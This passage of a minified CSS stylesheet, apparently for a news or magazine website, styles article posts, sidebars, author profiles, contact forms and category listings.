calc(1.2945vw + 15.14563px);border:1px solid #000}.post-wrapper .content .parallax{position:relative;width:100vw;margin:0 0 80px;left:calc(-10.35599vw + 18.83495px);overflow:hidden}.post-wrapper .content .parallax-image{transition:all .4s ease;position:absolute;height:100%;width:100vw;background:50% 50%/contain;background-attachment:fixed;background-repeat:no-repeat}.post-wrapper .content .carousel{margin:0 0 60px;position:relative}.post-wrapper .content .carousel img{display:block;width:100%;height:100%}.post-wrapper .content .carousel figcaption{font-size:14px;color:#615c57;margin:8px 0 0}.post-wrapper .content .carousel-next,.post-wrapper .content .carousel-prev{width:30px;height:30px;background-color:#000;display:flex;justify-content:center;align-items:center}.post-wrapper .content .carousel-next img,.post-wrapper .content .carousel-prev img{display:block;width:20px}.post-wrapper .content .carousel-arrows{position:absolute;width:calc(100% + 20px);display:flex;justify-content:space-between;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.post-wrapper .content .card{display:flex;margin:0 0 80px;border:1px solid var(--secundary)}.post-wrapper .content .card img{-o-object-fit:cover;object-fit:cover;display:block;height:100%;border-right:1px solid #000}.post-wrapper .content .card .info{padding:calc(1.0356vw + 12.1165px) calc(3.6246vw + 2.40777px) calc(1.0356vw + 12.1165px) calc(1.0356vw + 12.1165px);display:flex;flex-direction:column;justify-content:center}.post-wrapper .content .card .info h3{margin:0 0 18px;font-size:calc(1.68285vw + 73.68932px);font-weight:900;line-height:1;font-family:freight-display-pro,serif}.post-wrapper .content .card .info .quote,.post-wrapper .content .card .info .text{font-size:calc(.5178vw + 22.05825px);font-weight:500;line-height:1.1;font-family:freight-display-pro,serif}.post-wrapper .content .card .info .quote p,.post-wrapper .content .card .info .text p{margin:20px 0 0}.post-wrapper .content .card .info .quote a,.post-wrapper .content .card .info .text a{text-decoration:underline}.post-wrapper .content .card .info .quote strong,.post-wrapper .content .card .info .text strong{font-weight:700}.post-wrapper .content .card .info .legend{margin:28px 0 0}.post-wrapper .content .card .info .legend b{display:block}@media screen and (max-width:700px){.post-wrapper .content .card{flex-direction:column}.post-wrapper .content .card img{width:100%;border-right:none}}.post-wrapper .content .columns{margin:0 0 80px;display:flex;gap:20px}.post-wrapper .content .columns figure{display:flex;flex-direction:column;width:50%}.post-wrapper .content .columns figure img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.post-wrapper .content .columns figure figcaption{margin:12px 0 0;color:#615c57;font-size:14px}.post-wrapper .content .columns figure:nth-child(2){flex-direction:column-reverse}.post-wrapper .content .columns figure:nth-child(2) figcaption{margin:0 0 12px;color:#615c57;font-size:14px}.post-wrapper .content .order{margin:80px 0}.post-wrapper .content .order li{margin:0 0 40px}.post-wrapper .content .order li .index{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:70px;display:flex;justify-content:center;align-items:center;line-height:1;font-size:calc(1.16505vw + 19.63107px);font-weight:800;padding:14px;margin:0 0 20px}.post-wrapper .content .order li h3{font-size:20px;text-transform:uppercase;font-weight:800;margin:0 0 20px}.post-wrapper .content .order li p{margin:0 0 20px}.post-wrapper .content .order li p a{text-decoration:underline}.post-wrapper .content .section-title{margin:0 0 20px;font-size:calc(1.0356vw + 28.1165px);font-weight:900;line-height:1.1;font-family:freight-display-pro,serif}.post-wrapper .content .link{font-weight:700;display:flex;gap:10px;margin:0 0 40px}.post-wrapper .content .link img{width:16px}.post-wrapper .content .link span{display:block;text-decoration:underline}.post-wrapper .content .code{margin:0 0 80px}.post-wrapper .content .question{font-size:20px;line-height:1.4;font-weight:700;margin:0 0 20px}.post-wrapper .content .video{aspect-ratio:16/9;position:relative;padding-top:56.25%;margin:0 0 80px}.post-wrapper .content .video iframe{position:absolute;top:0;width:100%;height:100%}.post-wrapper .content .answer{margin:0 0 80px;position:relative}.post-wrapper .content .answer p{margin:0 0 20px;font-size:calc(.19417vw + 17.27184px);line-height:1.8}.post-wrapper .content .answer a{text-decoration:underline;font-weight:700}.post-wrapper .content .accordion{margin:0 0 80px}.post-wrapper .content .accordion details{padding:calc(.5178vw + 14.05825px) calc(2.0712vw + 16.23301px);background-color:#b6ccc8;border:1px solid var(--secundary);border-top:none;cursor:pointer;transition:background-color .4s ease}.post-wrapper .content .accordion details:hover{background-color:#fff}.post-wrapper .content .accordion details:first-of-type{border-top:1px solid var(--secundary)}.post-wrapper .content .accordion details summary{font-size:24px;font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;display:flex;justify-content:space-between;align-items:center;cursor:pointer;gap:20px}.post-wrapper .content .accordion details summary .title{max-width:80%}.post-wrapper .content .accordion details p{margin:0 0 20px}.post-wrapper .content .accordion details[open] summary{margin:0 0 24px}.post-wrapper .content .accordion details[open] summary .icon:after{opacity:0}.post-wrapper .content .image-banner{margin:0 0 80px}.post-wrapper .content .image-banner img{display:block;width:auto;max-width:100%;height:auto}.post-wrapper .content .image-banner figcaption{font-size:14px;color:#615c57;margin:8px 0 0}.post-wrapper .content blockquote{display:flex;gap:12px;align-items:flex-start;margin:0 0 80px;font-size:calc(1.16505vw + 19.63107px);font-weight:900;line-height:1.1;font-family:freight-display-pro,serif;padding:0 calc(5.17799vw + .58252px)}.post-wrapper .content blockquote img{width:calc(1.8123vw + 33.20388px)}.post-wrapper .content blockquote.highlight{margin:0 calc(6.47249vw + -4.27184px) 80px;border-top:1px solid var(--secundary);border-bottom:1px solid var(--secundary);padding:44px 0}.post-wrapper .content blockquote.card{border:1px solid var(--secundary);padding:calc(1.16505vw + 15.63107px) calc(4.85437vw + 56.79612px) calc(1.16505vw + 15.63107px) calc(1.2945vw + 35.14563px);margin:0 0 80px;flex-direction:column}.post-wrapper .content blockquote.card h3{font-size:calc(4.53074vw + 53.00971px);line-height:.7}.post-wrapper .content blockquote.card p{font-weight:600}.post-wrapper .content blockquote.card p:first-of-type{margin:40px 0 0}.post-wrapper .content .dot{margin:0 0 80px;width:20px;height:20px;background:#000;border-radius:100%}.post-wrapper .sidebar{grid-column:span 1;width:100%;position:relative;display:flex;flex-direction:column;align-items:flex-end}.post-wrapper .sidebar ul{width:100%;border:1px solid var(--secundary);margin:0 0 32px}.post-wrapper .sidebar ul li{padding:calc(.12945vw + 15.51456px) calc(4.91909vw + -2.4466px) calc(.12945vw + 15.51456px) calc(.2589vw + 15.02913px);border-top:1px solid var(--secundary);position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.post-wrapper .sidebar ul li:hover{background-color:#fff}.post-wrapper .sidebar ul li h2{font-size:18px;font-weight:800}.post-wrapper .sidebar ul li a{display:block}.post-wrapper .sidebar ul li span{display:block;opacity:.4;font-weight:700}.post-wrapper .sidebar ul li p{line-height:1.4}.post-wrapper .sidebar ul li:first-of-type{padding:14px 20px;background-color:#b6ccc8;border-top:none}.post-wrapper .sidebar ul.list{border:none;margin:0 0 60px}.post-wrapper .sidebar ul.list li{padding:18px 0;border-top:none;border-bottom:1px dashed var(--secundary)}.post-wrapper .sidebar ul.list li a{display:flex;gap:52px;justify-content:space-between}.post-wrapper .sidebar ul.list li h2{font-size:32px;font-weight:700;line-height:1.2;font-family:freight-display-pro,serif}.post-wrapper .sidebar ul.list li:first-of-type{padding:0 0 18px;background-color:transparent;border-top:none;border-bottom:1px solid var(--secundary)}.post-wrapper .sidebar ul.list li:last-of-type{border-bottom:1px solid var(--secundary)}.post-wrapper .sidebar .related h2{font-size:32px;font-weight:700;line-height:1.2;font-family:freight-display-pro,serif;margin:0 0 18px}.post-wrapper .sidebar .related article{padding:calc(.5178vw + 14.05825px) calc(.2589vw + 15.02913px);margin:0 0 24px;border:1px solid var(--secundary);position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.post-wrapper .sidebar .related article:hover{background-color:#fff}.post-wrapper .sidebar .related article a{display:block}.post-wrapper .sidebar .related article figure{border-bottom:1px solid var(--secundary);display:block;padding:0 0 20px;margin:0 0 20px}.post-wrapper .sidebar .related article figure img{display:block;width:100%;-o-object-fit:cover;object-fit:cover}.post-wrapper .sidebar .related article .tag{margin:0 0 20px;position:relative;z-index:1}.post-wrapper .sidebar .related article h3{font-size:24px;font-weight:700;line-height:1.2;font-family:freight-display-pro,serif;margin:0 0 44px}.post-wrapper .sidebar .related article .author-container img{width:50px;height:auto}.post-wrapper .sidebar .support-card{margin:0 0 40px;padding:40px 24px;border:1px solid var(--secundary);background-color:#b6ccc8;position:relative;cursor:pointer;transition:background-color .4s ease}.post-wrapper .sidebar .support-card:hover{background-color:#fff}.post-wrapper .sidebar .support-card:hover .btn{opacity:1}.post-wrapper .sidebar .support-card img{display:block;max-width:100%;margin:0 0 24px}.post-wrapper .sidebar .support-card h2{font-size:32px;font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;margin:0 0 12px}.post-wrapper .sidebar .support-card p{margin:0 0 24px}.post-wrapper .sidebar .support-card a{padding:20px 60px;background-color:var(--secundary);color:#fff;width:100%}.post-wrapper .sidebar .news-box{width:100%;margin:0 0 40px}.post-wrapper .sidebar .news-box h2{display:block;font-size:32px;font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;margin:0 0 24px}.post-wrapper .sidebar .news-box form{border-bottom:1px solid var(--secundary);padding:0 0 12px}.post-wrapper .sidebar .news-box form .label-name{display:none}.post-wrapper .sidebar .news-box form label{display:block}.post-wrapper .sidebar .news-box form p{position:relative;height:50px}.post-wrapper .sidebar .news-box form input{display:block;width:100%;height:50px}.post-wrapper .sidebar .news-box form input::-webkit-input-placeholder{font-style:italic}.post-wrapper .sidebar .news-box form input::-moz-placeholder{font-style:italic}.post-wrapper .sidebar .news-box form input::-ms-input-placeholder{font-style:italic}.post-wrapper .sidebar .news-box form input::placeholder{font-style:italic}.post-wrapper .sidebar .news-box form input[type=submit]{text-indent:-9999999px;background-image:url("../assets/arrow-black.svg");background-position:50%;background-size:contain;background-repeat:no-repeat;width:28px;height:28px;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:1024px){.post-wrapper .sidebar{grid-column:span 3}}.post-footer{padding:0 calc(10.35599vw + -18.83495px);margin:calc(5.17799vw + 20.58252px) 0 0}.post-footer h3{font-size:calc(.5178vw + 14.05825px);font-weight:800;text-transform:uppercase;margin:0 0 32px;grid-column:span 2}@media screen and (max-width:1024px){.post-footer h3{grid-column:span 3}}.post-footer .list{grid-column:span 2;gap:calc(1.42395vw + 16.66019px);display:flex;justify-content:space-between;padding:0 0 56px;border-bottom:1px solid var(--secundary)}@media screen and (max-width:1024px){.post-footer .list{grid-column:span 3}}.post-footer .list li{display:flex;justify-content:space-between;flex-direction:column;padding:calc(1.16505vw + 11.63107px) calc(.7767vw + 13.08738px);border:1px solid var(--secundary);width:100%;position:relative;cursor:pointer;background-color:transparent;transition:background-color .4s ease}.post-footer .list li:hover{background-color:#fff}.post-footer .list li figure{position:relative}.post-footer .list li figure img{display:block;width:100%;height:auto;border:1px solid var(--secundary);-o-object-fit:cover;object-fit:cover}.post-footer .list li figure .tag{position:absolute;padding:8px 10px;top:16px;left:16px;font-size:10px;z-index:1}.post-footer .list li h4{font-size:18px;font-weight:700;margin:16px 0 32px}.post-footer .list li .info{gap:10px;display:flex;align-items:flex-end;justify-content:space-between}@media screen and (max-width:700px){.post-footer .list{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.post-footer .list::-webkit-scrollbar{display:none}.post-footer .list li{min-width:260px}}.post-footer .authors{margin:46px 0}.post-footer .authors .author{grid-column:span 2;margin:32px 0 0;display:flex;align-items:flex-start;justify-content:flex-start}.post-footer .authors .author>img{min-width:calc(2.71845vw + 31.80583px);width:calc(2.71845vw + 31.80583px);height:calc(2.71845vw + 31.80583px);-o-object-fit:cover;object-fit:cover;margin:0 26px 0 0;border-radius:100%}.post-footer .authors .author .description{width:80%}.post-footer .authors .author .description p{font-weight:500}.post-footer .authors .author .placeholder{margin:0 26px 0 0;width:calc(2.71845vw + 31.80583px);height:calc(2.71845vw + 31.80583px);border:calc(.06472vw + .75728px) solid #000;border-radius:100%;position:relative}.post-footer .authors .author .placeholder>img{min-width:calc(2.71845vw + 31.80583px);width:calc(2.71845vw + 31.80583px);height:calc(2.71845vw + 31.80583px);-o-object-fit:cover;object-fit:cover;border-radius:100%;scale:.8;position:absolute;top:2px;left:-1px}.post-footer .authors .author h3{margin:6px 0 12px}.post-footer .authors .author p{margin:0 0 20px}.post-footer .authors .author .social-container{display:flex;align-items:center}.post-footer .authors .author .social-container h4{font-weight:700;margin:0 12px 0 0}.post-footer .authors .author:first-of-type{margin:0}@media screen and (max-width:1024px){.post-footer .authors .author{grid-column:span 3}}.post-footer .support-container{grid-column:span 2}@media screen and (max-width:1024px){.post-footer .support-container{grid-column:span 3}}.page-towatch .title{font-size:calc(1.0356vw + 28.1165px);font-weight:700;line-height:1.2;margin:0 0 40px;font-family:freight-display-pro,serif}.page-towatch .thumb a{display:block;height:100%}.page-towatch .grid{display:grid;gap:24px;grid-template-columns:repeat(3,1fr)}.page-towatch .grid article{border:1px solid var(--secundary)}.page-towatch .grid article .thumb{height:220px;overflow:hidden}.page-towatch .grid article .thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:1024px){.page-towatch .grid{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:700px){.page-towatch .grid{grid-template-columns:repeat(1,1fr)}}.page-towatch-hero{margin:0 0 80px;display:flex;gap:48px;justify-content:space-between;position:relative}.page-towatch-hero figure{width:60%}.page-towatch-hero figure img{display:block;width:100%;height:auto}.page-towatch-hero figure figcaption{font-size:14px;margin:12px 0 0;color:#615c57;font-style:italic}.page-towatch-hero .content{width:40%}.page-towatch-hero .content p{line-height:1.8}@media screen and (max-width:1024px){.page-towatch-hero{flex-direction:column}.page-towatch-hero .content,.page-towatch-hero figure{width:100%}}.page-towatch-gallery{margin:0 0 80px}.page-towatch-gallery .grid article{position:relative}.page-towatch-gallery .grid .content{padding:20px 12px}.page-towatch-gallery .grid .content h3{max-width:230px}@media screen and (max-width:700px){.page-towatch-gallery .grid{grid-template-columns:repeat(1,1fr)}.page-towatch-gallery .grid article{display:none}.page-towatch-gallery .grid article:first-of-type{display:block}}.page-towatch-news{margin:0 0 80px}.page-towatch-news .title{margin:0 0 6px}.page-towatch-news .subtitle{margin:0 0 40px}.page-towatch-news .grid{gap:20px;grid-template-columns:repeat(4,1fr)}.page-towatch-news .grid article{padding:0 14px 18px;position:relative}.page-towatch-news .grid article h3{font-weight:600;margin:14px 0 16px}@media screen and (max-width:1024px){.page-towatch-news .grid{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:700px){.page-towatch-news .grid{grid-template-columns:repeat(1,1fr)}.page-towatch-news .grid .thumb{display:none}}.page-contact{display:flex;gap:calc(2.3301vw + 51.26214px);justify-content:space-between}.page-contact-content{max-width:377px;width:100%}.page-contact-content .thumb{margin:0 0 36px}.page-contact-content .thumb img{width:100%}.page-contact-content .title{margin:0 0 40px;font-family:freight-display-pro,serif;font-size:calc(1.0356vw + 28.1165px);font-weight:900;line-height:1.1}.page-contact-content .text{margin:0 0 40px}.page-contact-form{width:100%;border:1px solid var(--secundary);padding:32px 60px 100px;position:relative}.page-contact-form form p{font-weight:700}.page-contact-form form label{display:block}.page-contact-form form span{display:block;margin:10px 0 0}.page-contact-form form input,.page-contact-form form textarea{padding:12px 20px;border:1px solid var(--secundary);background-color:#b6ccc8;width:100%;font-weight:500;font-size:16px;font-family:adelle-sans,sans-serif;color:var(--secundary)}.page-contact-form form input::-webkit-input-placeholder,.page-contact-form form textarea::-webkit-input-placeholder{font-size:16px;font-family:adelle-sans,sans-serif;color:var(--secundary);font-style:italic}.page-contact-form form input::-moz-placeholder,.page-contact-form form textarea::-moz-placeholder{font-size:16px;font-family:adelle-sans,sans-serif;color:var(--secundary);font-style:italic}.page-contact-form form input:-ms-input-placeholder,.page-contact-form form textarea:-ms-input-placeholder{font-size:16px;font-family:adelle-sans,sans-serif;color:var(--secundary);font-style:italic}.page-contact-form form input:-moz-placeholder,.page-contact-form form textarea:-moz-placeholder{font-size:16px;font-family:adelle-sans,sans-serif;color:var(--secundary);font-style:italic}.page-contact-form form textarea{min-height:168px}.page-contact-form form .btn{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;padding:20px 70px;position:absolute;right:-50px;bottom:40px;color:#f0f5f4;border:1px solid var(--secundary);background-color:var(--secundary);background-image:url("../assets/arrow-beige.svg");background-repeat:no-repeat;background-position:center right 16px;cursor:pointer}@media screen and (max-width:1000px){.page-contact{flex-direction:column}.page-contact-content{max-width:100%}.page-contact-form{border:none;padding:0}.page-contact-form form .btn{width:100%;margin:30px 0 0;position:relative;right:0;bottom:0;padding:20px 16px}.page-contact-form form .btn img{position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.page-authors{position:relative;padding:calc(3.75405vw + 17.92233px) 0 calc(1.94175vw + 52.71845px)}.page-authors .title{text-align:center;margin:0 auto calc(1.94175vw + 52.71845px);font-size:calc(3.23625vw + 23.86408px);font-weight:900;line-height:1.1;font-family:freight-display-pro,serif}.page-authors-carousel{position:relative;padding:0 0 0 calc(10.35599vw + -18.83495px);margin:0 0 calc(1.94175vw + 52.71845px)}.page-authors-carousel .slider .slick-track{display:flex!important}.page-authors-carousel .slider .slick-slide{height:inherit!important}.page-authors-carousel .slider .slick-slide>div{height:100%!important}.page-authors-carousel .slider-item{padding:0 20px 0 0;height:100%!important}.page-authors-carousel .slider-item .content{height:100%!important;padding:calc(1.0356vw + 12.1165px) calc(1.42395vw + 10.66019px);background-color:#f0f5f4;border:1px solid var(--secundary);position:relative}.page-authors-carousel .slider-item .content img{display:block;width:100%;height:auto;margin:0 0 14px}.page-authors-carousel .slider-item .content h3{margin:0 0 10px;font-size:20px;font-weight:900;line-height:1.2;font-family:freight-display-pro,serif}.page-authors-carousel .slider-nav{display:flex;gap:28px;align-items:center;justify-content:flex-end;position:absolute;bottom:-42px;right:200px}.page-authors-carousel .slider-nav-arrow{background-color:#000;width:64px;height:64px;display:flex;justify-content:center;align-items:center}.page-authors-carousel .slider-nav-arrow img{width:50%}.page-authors-carousel .slider-nav .slick-disabled{background-color:#8a999a}@media screen and (max-width:1000px){.page-authors-carousel .slider-nav{justify-content:flex-start;position:relative;right:auto;left:0;bottom:auto;margin:32px 0 0}}.page-authors-grid{padding:0 calc(10.35599vw + -18.83495px);margin:0 0 calc(1.94175vw + 52.71845px)}.page-authors-grid .grid{display:grid;gap:24px;grid-template-columns:repeat(4,1fr)}.page-authors-grid .grid-item{padding:10px 14px 20px;border:1px solid var(--secundary);position:relative}.page-authors-grid .grid-item img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover;margin:0 0 calc(1.94175vw + 14.71845px)}.page-authors-grid .grid-item h3{font-weight:700;margin:0 0 10px}@media screen and (max-width:1000px){.page-authors-grid .grid-item{grid-column:span 4;padding:16px}.page-authors-grid .grid-item img{display:none}}.page-authors-list{padding:0 calc(10.35599vw + -18.83495px);margin:0 0 calc(1.5534vw + 74.17476px)}.page-authors-list .list summary{font-size:32px;font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;padding:0 0 14px;display:flex;justify-content:space-between;align-items:center;cursor:pointer;border-bottom:1px solid var(--secundary)}.page-authors-list .list[open] summary .icon:after{opacity:0}.page-authors-list .list-item{padding:24px 0;display:flex;gap:12px;align-items:center;justify-content:space-between;border-bottom:1px dashed var(--secundary);position:relative}.page-authors-list .list-item:last-of-type{border-bottom:1px solid var(--secundary)}.page-authors-list .list-item .content{display:flex;gap:12px;align-items:center}.page-authors-list .list-item .content h3{font-size:18px;font-weight:700}.page-authors-list .list-item .content img{display:block;-o-object-fit:cover;object-fit:cover}.page-authors-list .list-item .content .avatar,.page-authors-list .list-item .content img{width:64px;height:64px;border-radius:100%;margin:0 12px 0 0}.page-authors-list .list-item .content .avatar img{margin:0}.page-authors .newsletter-wrap{padding:0 calc(10.35599vw + -18.83495px)}.page-author .title{font-family:freight-display-pro,serif;font-size:calc(1.0356vw + 28.1165px);font-weight:900;line-height:1.1;margin:0 0 32px}.page-author-profile{display:flex;gap:calc(1.94175vw + 16.71845px);margin:0 0 44px;padding:0 0 44px;border-bottom:1px solid var(--secundary)}.page-author-profile .thumb{width:50%;border:1px solid var(--secundary)}.page-author-profile .thumb img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-author-profile .content{width:80%}.page-author-profile .content .container{display:flex;align-items:center;margin:0 0 12px}.page-author-profile .content .container .title{margin:0 22px 0 0}.page-author-profile .content .infos{font-size:calc(.12945vw + 13.51456px);margin:0 0 calc(.7767vw + 17.08738px)}.page-author-profile .content .infos p{margin:0 0 4px}.page-author-profile .content .infos .email{background-image:url("../assets/mail_black.svg");background-repeat:no-repeat;background-position:0;padding:0 0 0 22px}.page-author-profile .content .text{line-height:1.8}@media screen and (max-width:1024px){.page-author-profile{flex-direction:column}.page-author-profile .thumb{width:100%}.page-author-profile .thumb img{aspect-ratio:4/4}.page-author-profile .content{width:100%}}.page-author-posts{margin:0 0 calc(2.8479vw + 31.32039px)}.page-author-posts .highlight{display:flex;gap:calc(1.8123vw + 21.20388px);border:1px solid var(--secundary);margin:0 0 44px;padding:calc(2.45955vw + 6.7767px) calc(1.68285vw + 9.68932px);background-color:#f0f5f4;position:relative}.page-author-posts .highlight .thumb{position:relative}.page-author-posts .highlight .thumb .tag{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:calc(.90615vw + 10.60194px);position:absolute;border:1px solid var(--secundary);background-color:#b6ccc8;color:var(--secundary);z-index:1}.page-author-posts .highlight .content{display:flex;flex-direction:column;justify-content:space-between}.page-author-posts .highlight .content h3{font-size:calc(.64725vw + 29.57282px);font-weight:700;margin:0 0 12px}.page-author-posts .highlight .content>div{margin:0 0 24px}.page-author-posts .highlight .content .author-container{position:relative}.page-author-posts .highlight .content .author-container img{width:40px;height:40px}@media screen and (max-width:1024px){.page-author-posts .highlight{flex-direction:column}.page-author-posts .highlight .content,.page-author-posts .highlight .thumb,.page-author-posts .highlight .thumb img{width:100%}}.page-author-posts .grid{display:grid;gap:14px;grid-template-columns:repeat(4,1fr);margin:0 0 calc(1.8123vw + 21.20388px)}.page-author-posts .grid article{display:flex;flex-direction:column;padding:calc(.2589vw + 15.02913px) 16px;border:1px solid var(--secundary);position:relative}.page-author-posts .grid article .thumb img{width:100%;height:220px;-o-object-fit:cover;object-fit:cover}.page-author-posts .grid article h3{font-weight:600;margin:20px 0 40px}.page-author-posts .grid article .content{height:100%;display:flex;flex-direction:column;justify-content:space-between}.page-author-posts .grid article .date{text-transform:none;font-size:12px;margin:0}.page-author-posts .grid article .date span{text-transform:capitalize}@media screen and (max-width:1024px){.page-author-posts .grid article{grid-column:span 2}}@media screen and (max-width:700px){.page-author-posts .grid article{grid-column:span 4}.page-author-posts .grid article .thumb{display:none}.page-author-posts .grid article h3{margin:0 0 20px}}.page-author-posts .seemore{font-size:18px;display:flex;align-items:center;margin:0 auto;padding:12px 80px;background-color:var(--secundary);color:var(--principal)}.page-author-posts .seemore img{margin-left:12px}.page-author-writers{margin:0 0 86px}.page-author-writers .cards{display:grid;gap:calc(.64725vw + 17.57282px) calc(1.42395vw + 14.66019px);grid-template-columns:repeat(3,1fr)}.page-author-writers .cards article{position:relative;padding:calc(.5178vw + 14.05825px) calc(.2589vw + 15.02913px);border:1px solid var(--secundary);background-color:#f0f5f4;flex-wrap:nowrap}.page-author-writers .cards article a{display:block}.page-author-writers .cards article figure img{min-width:calc(2.91262vw + 34.07767px);min-height:calc(2.91262vw + 34.07767px);-o-object-fit:cover;object-fit:cover}.page-author-writers .cards article img{width:calc(2.91262vw + 34.07767px);height:calc(2.91262vw + 34.07767px)}.page-author-writers .cards article img.arrow{border-radius:0;position:absolute;right:16px;bottom:16px;width:calc(.5178vw + 18.05825px);height:calc(.5178vw + 18.05825px);margin:0}.page-author-writers .cards article .avatar{display:flex;flex-direction:column;align-items:center;justify-content:center;width:calc(2.91262vw + 34.07767px);height:calc(2.91262vw + 34.07767px);border-radius:100%;margin:0 12px 0 0}.page-author-writers .cards article .avatar img{margin:0}@media screen and (max-width:1024px){.page-author-writers .cards article img:first-of-type{display:none}}@media screen and (max-width:700px){.page-author-writers .cards article{grid-column:span 3}}.page-category h1{font-family:freight-display-pro,serif;font-size:calc(2.97735vw + 28.83495px);font-weight:900;line-height:1.2;margin:0 0 calc(1.5534vw + 34.17476px);text-align:center}.page-category .container{margin:0 0 70px}.page-category-search form{position:relative}.page-category-search form input{width:100%;color:var(--secundary);background-color:#f0f5f4;border:1px solid var(--secundary);padding:20px 32px}.page-category-search form input::-webkit-input-placeholder{font-style:italic;color:#8a999a}.page-category-search form input::-moz-placeholder{font-style:italic;color:#8a999a}.page-category-search form input:-ms-input-placeholder{font-style:italic;color:#8a999a}.page-category-search form input:-moz-placeholder{font-style:italic;color:#8a999a}.page-category-search form button{position:absolute;top:50%;right:32px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:34px}.page-category-highlight{display:flex;gap:34px}.page-category-highlight .box{width:100%;border:1px solid var(--secundary);padding:calc(1.5534vw + 10.17476px) calc(1.0356vw + 12.1165px);display:flex;position:relative}.page-category-highlight .box .thumb{position:relative;width:40%}.page-category-highlight .box .thumb img{width:100%;-o-object-fit:cover;object-fit:cover;height:100%}.page-category-highlight .box .thumb .tag{white-space:nowrap;position:absolute;bottom:16px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border:1px solid var(--secundary);background-color:#b6ccc8;color:var(--secundary);z-index:1}.page-category-highlight .box .content{width:60%;display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;border-left:1px solid var(--secundary);padding-left:36px;margin-left:24px}.page-category-highlight .box .content .title{font-family:freight-display-pro,serif;font-size:calc(1.0356vw + 28.1165px);font-weight:600;line-height:1.1;margin:0 0 20px}.page-category-highlight .box .content .resume{margin:0 0 30px}.page-category-highlight .box .content .author-container{position:relative}.page-category-highlight .box .content .author-container img{width:40px;height:40px}@media screen and (max-width:700px){.page-category-highlight .box{flex-direction:column}.page-category-highlight .box .thumb{width:100%}.page-category-highlight .box .content{border:none;width:100%;padding-left:0;margin:20px 0 0}}.page-category-highlight .list{min-width:330px;max-width:350px;display:flex;flex-direction:column;justify-content:space-between}.page-category-highlight .list-title{padding:0 0 12px;font-size:32px;font-weight:700;line-height:1.2;font-family:freight-display-pro,serif;border-bottom:1px solid var(--secundary)}.page-category-highlight .list-item{display:flex;gap:50px;align-items:center;justify-content:space-between;padding:16px 10px;font-size:20px;font-weight:700;line-height:1.4;height:100%;border-bottom:1px dashed var(--secundary)}@media screen and (max-width:1000px){.page-category-highlight .list{max-width:100%}}@media screen and (max-width:1024px){.page-category-highlight{flex-direction:column}}.page-category-article{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}.page-category-article article{border:1px solid var(--secundary);display:flex;flex-direction:column;position:relative}.page-category-article article:first-of-type{display:none}.page-category-article article .thumb{position:relative;min-width:300px}.page-category-article article .thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-category-article article .thumb .tag{position:absolute;bottom:16px;left:16px;border:1px solid var(--secundary);background-color:#b6ccc8;color:var(--secundary);z-index:1}.page-category-article article .content{padding:calc(.7767vw + 13.08738px) calc(.5178vw + 14.05825px);height:100%;display:flex;flex-direction:column;box-sizing:content-box;justify-content:space-between}.page-category-article article .content>div{display:flex;justify-content:space-between;gap:20px;margin:0 0 26px}.page-category-article article .content h2{font-family:freight-display-pro,serif;font-size:calc(.5178vw + 22.05825px);font-weight:900;line-height:1.1}.page-category-article article .content .link{align-self:flex-end}.page-category-article article .content .link img{display:block}.page-category-article article .content .author-container{margin:0;position:relative}.page-category-article article .content .author-container img{-o-object-fit:cover;object-fit:cover;width:40px;height:40px}@media screen and (max-width:1024px){.page-category-article{display:flex;overflow:scroll;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.page-category-article::-webkit-scrollbar{display:none}}.page-category-news-interviews{display:grid;gap:20px;grid-template-columns:repeat(4,1fr)}.page-category-news-interviews article{padding:14px;border:1px solid var(--secundary);position:relative}.page-category-news-interviews article a{display:flex;flex-direction:column;justify-content:space-between;height:100%}.page-category-news-interviews article img{display:block;width:100%;height:200px;-o-object-fit:cover;object-fit:cover}.page-category-news-interviews article img.aspas{display:none}.page-category-news-interviews article h3{line-height:1.4;font-weight:600;margin:14px 0 16px}.page-category-news-interviews article time{font-size:12px}.page-category-news-interviews article p{display:none;font-size:12px}.page-category-news-interviews article:first-of-type{padding:40px 40px 15px 30px;border:1px solid var(--secundary);grid-column:span 2;grid-row:span 2}.page-category-news-interviews article:first-of-type a{width:100%;height:100%;display:flex;flex-direction:column;justify-content:space-between}.page-category-news-interviews article:first-of-type time{display:none}.page-category-news-interviews article:first-of-type img{width:40px;margin:0 0 16px;display:none}.page-category-news-interviews article:first-of-type img.aspas{display:block;width:50px;height:auto}.page-category-news-interviews article:first-of-type h3{margin:0 0 46px;font-size:calc(2.0712vw + 24.23301px);font-weight:700;line-height:1.1;font-family:freight-display-pro,serif}.page-category-news-interviews article:first-of-type p{display:block;font-size:calc(.12945vw + 15.51456px)}@media screen and (max-width:1024px){.page-category-news-interviews article:first-of-type{padding:40px 40px 40px 30px}}@media screen and (max-width:1024px){.page-category-news-interviews{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:700px){.page-category-news-interviews{grid-template-columns:repeat(1,1fr)}.page-category-news-interviews article{grid-column:span 1}.page-category-news-interviews article img{display:none}.page-category-news-interviews article:first-of-type{grid-column:span 1}.page-category-news-interviews 